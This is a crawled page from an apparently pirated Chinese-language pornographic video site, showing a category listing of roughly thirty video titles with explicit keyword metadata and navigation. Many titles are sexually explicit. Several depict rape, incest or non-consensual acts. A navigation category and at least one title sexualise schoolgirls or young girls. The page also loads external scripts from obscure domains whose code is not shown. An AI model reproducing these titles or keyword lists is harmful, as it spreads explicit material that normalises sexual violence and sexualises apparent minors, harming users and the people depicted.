

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787264.xyz/787type/23.html
body_size: 6406
content:
<!DOCTYPE html><html><head><title>本土国产 - 七八七影院之四</title><meta name="keywords" content="中亚洲无码熟妇人妻,女人扒开尿囗让人桶,成人三级k8经典网,扒开双腿猛进入视频,亚洲炮30p图,喷潮无码在线看,国产高潮操到抽搐七八七影院之四" /><meta name="description" content="自拍奶子不大不小正合适,全程露脸极品00后,开心小媳妇,混血的小姐姐有点骚,黑丝给我撸管,新闻系女友偷偷自慰" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787264.xyz","wapurl":"787264.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787264.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="type-list-fl"><ul class="clearfix">本土国产<li><a href="/787show/23.html"><img src="/template/787xyz/img/sx.png">筛选</a></li></ul></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><ul class="stui-vodlist clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231678.html" title="疯狂的男公主偶像：一个意志坚强，可爱的假小子在羞耻的盛宴中滴下前列腺液…姬野树里 姫野じゅり SXMA-016" data-original="https://depic01.picc1d2.click/upload/vod/20260111-1/00b464e05e8ee40e11913e5e9bda91c1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231678.html" title="疯狂的男公主偶像：一个意志坚强，可爱的假小子在羞耻的盛宴中滴下前列腺液…姬野树里 姫野じゅり SXMA-016">疯狂的男公主偶像：一个意志坚强，可爱的假小子在羞耻的盛宴中滴下前列腺液…姬野树里 姫野じゅり SXMA-016</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231675.html" title="第一次真正中出的解禁5发 和涩谷辣妹在汽车旅馆进行无套肉轮拍摄 和久井美兔 SNAMH-004" data-original="https://depic01.picc1d2.click/upload/vod/20260111-1/292d3e3255c1129af25a009ac9c45132.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231675.html" title="第一次真正中出的解禁5发 和涩谷辣妹在汽车旅馆进行无套肉轮拍摄 和久井美兔 SNAMH-004">第一次真正中出的解禁5发 和涩谷辣妹在汽车旅馆进行无套肉轮拍摄 和久井美兔 SNAMH-004</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231972.html" title="情妇调教所 广濑由里 広瀬ゆり SAME-195" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/1baebd589a385be3816f687b44f33bcf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231972.html" title="情妇调教所 广濑由里 広瀬ゆり SAME-195">情妇调教所 广濑由里 広瀬ゆり SAME-195</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231965.html" title="舌头舔变态俱乐部 足立友梨 XMOM-095" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/f9970b3511e6a16919a21820b8c8d14e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231965.html" title="舌头舔变态俱乐部 足立友梨 XMOM-095">舌头舔变态俱乐部 足立友梨 XMOM-095</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231964.html" title="舌头舔变态俱乐部 多田有花 XMOM-097" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/07d99c1d92d5a47d1edd69191e81c97a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231964.html" title="舌头舔变态俱乐部 多田有花 XMOM-097">舌头舔变态俱乐部 多田有花 XMOM-097</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231962.html" title="哦，岳父大人，请别这样（汗）为什么在我洗澡的时候，你不经允许就闯进浴室…？ ！小野寺舞 野々宫みさと VENX-335" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/e6c47bffdb8a2df3fc02d4d797c37cd0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231962.html" title="哦，岳父大人，请别这样（汗）为什么在我洗澡的时候，你不经允许就闯进浴室…？ ！小野寺舞 野々宫みさと VENX-335">哦，岳父大人，请别这样（汗）为什么在我洗澡的时候，你不经允许就闯进浴室…？ ！小野寺舞 野々宫みさと VENX-335</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231958.html" title="清纯美丽的美容顾问在处男面前，在蓝天下教导让人脑袋融化的舌吻ww 对于心跳加速颤抖的 未知演员 SKMJ-672" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/7c91182adfb3777917d8a4ee6de57052.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231958.html" title="清纯美丽的美容顾问在处男面前，在蓝天下教导让人脑袋融化的舌吻ww 对于心跳加速颤抖的 未知演员 SKMJ-672">清纯美丽的美容顾问在处男面前，在蓝天下教导让人脑袋融化的舌吻ww 对于心跳加速颤抖的 未知演员 SKMJ-672</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231957.html" title="皮恩杰楚 PREMIUM 13 未知演员 YRK-191" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/ea97d1ab1b82e40125904c8f2c361f6d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231957.html" title="皮恩杰楚 PREMIUM 13 未知演员 YRK-191">皮恩杰楚 PREMIUM 13 未知演员 YRK-191</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231953.html" title="奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/0912a2ac85c86e8b7454ac91d1056801.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231953.html" title="奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381">奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231949.html" title="偶像秒变恶作剧！史无前例的恶作剧丑闻，席卷石田凯伦的私生活！ 石田佳莲 SONE-895" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/64e81577749aa616a65f1a3bed568775.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231949.html" title="偶像秒变恶作剧！史无前例的恶作剧丑闻，席卷石田凯伦的私生活！ 石田佳莲 SONE-895">偶像秒变恶作剧！史无前例的恶作剧丑闻，席卷石田凯伦的私生活！ 石田佳莲 SONE-895</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231948.html" title="肉感诱惑，媚药融化身心，极致高潮不停歇的狂野性爱 ~ 南泽海香 南沢海香 SONE-782" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/5106933585f0f250952b0fb6b37ee8b2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231948.html" title="肉感诱惑，媚药融化身心，极致高潮不停歇的狂野性爱 ~ 南泽海香 南沢海香 SONE-782">肉感诱惑，媚药融化身心，极致高潮不停歇的狂野性爱 ~ 南泽海香 南沢海香 SONE-782</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231946.html" title="森泽加奈在爱子身旁持续遭受疯狂侵犯 森泽佳奈 SAME-165" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/6614861ccf4028621a40d9946281290a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231946.html" title="森泽加奈在爱子身旁持续遭受疯狂侵犯 森泽佳奈 SAME-165">森泽加奈在爱子身旁持续遭受疯狂侵犯 森泽佳奈 SAME-165</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231945.html" title="深度分析：经由阴道传递的快感 未知演员 UTA-108" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/5f4da4cd29f95c9ba16748eab77a05ff.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231945.html" title="深度分析：经由阴道传递的快感 未知演员 UTA-108">深度分析：经由阴道传递的快感 未知演员 UTA-108</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231944.html" title="亲密的兄妹只裹着毛巾洗澡！ ？在狭小的浴缸里彻底监控10年来的裸体相处！在过激任务中 未知演员 SKMJ-667" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/e60135ea064bb2523aa24f795b394821.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231944.html" title="亲密的兄妹只裹着毛巾洗澡！ ？在狭小的浴缸里彻底监控10年来的裸体相处！在过激任务中 未知演员 SKMJ-667">亲密的兄妹只裹着毛巾洗澡！ ？在狭小的浴缸里彻底监控10年来的裸体相处！在过激任务中 未知演员 SKMJ-667</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231940.html" title="强暴了妈妈再婚后出现的，虽然很讨厌但脸蛋却是超可爱的臭屁妹妹，结果变成妹控了。 斋藤亚美里 SAME-186" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/a83f73bbdeff7c0e2f4b38b7965d64a2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231940.html" title="强暴了妈妈再婚后出现的，虽然很讨厌但脸蛋却是超可爱的臭屁妹妹，结果变成妹控了。 斋藤亚美里 SAME-186">强暴了妈妈再婚后出现的，虽然很讨厌但脸蛋却是超可爱的臭屁妹妹，结果变成妹控了。 斋藤亚美里 SAME-186</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231939.html" title="认真性欲解放宣言SPECIAL 过去最佳的痉挛性交3本番「阴道深处激烈活塞顶点 MINAMO START-361" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/c100ced05ce3b18461df7f2aa6d34f4d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231939.html" title="认真性欲解放宣言SPECIAL 过去最佳的痉挛性交3本番「阴道深处激烈活塞顶点 MINAMO START-361">认真性欲解放宣言SPECIAL 过去最佳的痉挛性交3本番「阴道深处激烈活塞顶点 MINAMO START-361</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231912.html" title="如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/b8239e7c99e4dc3b7aa4fd05125d6295.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231912.html" title="如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231911.html" title="人生第一次纯天然中出－渚恋 渚恋生 START-391" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/25b0db4c537e291a7207270e2bf7113b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231911.html" title="人生第一次纯天然中出－渚恋 渚恋生 START-391">人生第一次纯天然中出－渚恋 渚恋生 START-391</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231910.html" title="人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/2db68d2d8c2699ac2e90d0dd2c82d555.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231910.html" title="人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231909.html" title="前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/35d4f6900c0596368e0bf5f8df8c8c37.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231909.html" title="前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231907.html" title="蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/8dc95fcd107efd0273f3a458c9f94d9e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231907.html" title="蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231906.html" title="年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/3ddb3f3af1677f6aae8527a67b5f52f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231906.html" title="年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231905.html" title="麻豆-炙热爱欲的疯狂性爱" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/db62073504f37431a46203e001ef19a1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231905.html" title="麻豆-炙热爱欲的疯狂性爱">麻豆-炙热爱欲的疯狂性爱</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231903.html" title="麻豆-直播激情春宫秀爆干送上门的学妹-白靖寒" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/6376510109d6c961636b0cb5375d7e55.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231903.html" title="麻豆-直播激情春宫秀爆干送上门的学妹-白靖寒">麻豆-直播激情春宫秀爆干送上门的学妹-白靖寒</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231902.html" title="麻豆-姪女吃屌初体验-管明美" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/246cbc63905d9f961b06b061ece1991d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231902.html" title="麻豆-姪女吃屌初体验-管明美">麻豆-姪女吃屌初体验-管明美</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231900.html" title="麻豆-拯救淫荡外星人" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/41f126ef7feb1534d42d64f3edde6509.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231900.html" title="麻豆-拯救淫荡外星人">麻豆-拯救淫荡外星人</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231898.html" title="麻豆-致富女人的性玩具-沈娜娜" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/8128e3391bcbfa2a8b75975a6cd3322e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231898.html" title="麻豆-致富女人的性玩具-沈娜娜">麻豆-致富女人的性玩具-沈娜娜</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231893.html" title="高颜值纯欲小姐姐回归" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/4f4b57a4b10e3e44cd6d104f78ccbc04.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231893.html" title="高颜值纯欲小姐姐回归">高颜值纯欲小姐姐回归</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231611.html" title="啊、岳父大人请不要这样（汗） 在我洗澡的时候，擅自进来洗澡是…！！ 东风香 東ふうか VENX-339" data-original="https://depic01.picc1d2.click/upload/vod/20260110-1/c3026d4223894b35cc08d1488e5a5bc7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231611.html" title="啊、岳父大人请不要这样（汗） 在我洗澡的时候，擅自进来洗澡是…！！ 东风香 東ふうか VENX-339">啊、岳父大人请不要这样（汗） 在我洗澡的时候，擅自进来洗澡是…！！ 东风香 東ふうか VENX-339</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231891.html" title="高颜值极品女神户外玩车震" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/3c0a5d608c18f95c217d374dbb003d62.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231891.html" title="高颜值极品女神户外玩车震">高颜值极品女神户外玩车震</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231889.html" title="高颜值短发小姐姐亚丽莎自慰时白浆泛滥" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/30206389ca91be6ef5c3911956f7de55.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231889.html" title="高颜值短发小姐姐亚丽莎自慰时白浆泛滥">高颜值短发小姐姐亚丽莎自慰时白浆泛滥</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231887.html" title="高颜值G奶女神叫我小兔姐人美奶子大男人最爱" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/ac4dc6c3cd202c04b521d3b9fd6612ad.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231887.html" title="高颜值G奶女神叫我小兔姐人美奶子大男人最爱">高颜值G奶女神叫我小兔姐人美奶子大男人最爱</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231886.html" title="高颜值大美女小蕊卖身花季少女收费房自慰秀" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/8a8d86301038bb808c343ba2a165a1cb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231886.html" title="高颜值大美女小蕊卖身花季少女收费房自慰秀">高颜值大美女小蕊卖身花季少女收费房自慰秀</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231885.html" title="高雅女神超强性欲" data-original="https://depic01.picc1d2.click/upload/vod/20260114-1/84f673a616b7e4f5cf63d56c8b910929.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231885.html" title="高雅女神超强性欲">高雅女神超强性欲</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231620.html" title="被讨厌的岳父夜袭… 五日市芽依 WAAA-557" data-original="https://depic01.picc1d2.click/upload/vod/20260110-1/ffa550778111abe97cdddcf1a86478d7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231620.html" title="被讨厌的岳父夜袭… 五日市芽依 WAAA-557">被讨厌的岳父夜袭… 五日市芽依 WAAA-557</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/231335.html" title="总是中出群交按摩 藤田こずえ,豊岡さつき,和久井美兔等演员 IENF-409" data-original="https://depic01.picc1d2.click/upload/vod/20260108-1/40cf7c10aba04fea5458dc71c191d142.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-13</span></a><h4 class="stui-vodlist__title"><a href="/787detail/231335.html" title="总是中出群交按摩 藤田こずえ,豊岡さつき,和久井美兔等演员 IENF-409">总是中出群交按摩 藤田こずえ,豊岡さつき,和久井美兔等演员 IENF-409</a></h4></li></ul><ul class="stui-page text-center cleafix"><li><a href="/787type/23-1.html">首页</a></li><li><a href="/787type/23-1.html">上一页</a></li><li class="hidden-xs active"><a href="/787type/23-1.html">1</a></li><li class="hidden-xs"><a href="/787type/23-2.html">2</a></li><li class="hidden-xs"><a href="/787type/23-3.html">3</a></li><li class="hidden-xs"><a href="/787type/23-4.html">4</a></li><li class="hidden-xs"><a href="/787type/23-5.html">5</a></li><li class="active visible-xs"><span class="num">1/1338</span></li><li><a href="/787type/23-2.html">下一页</a></li><li><a href="/787type/23-1338.html">尾页</a></li></ul></div></div></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21828639.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787264.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787264.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/google.xml" 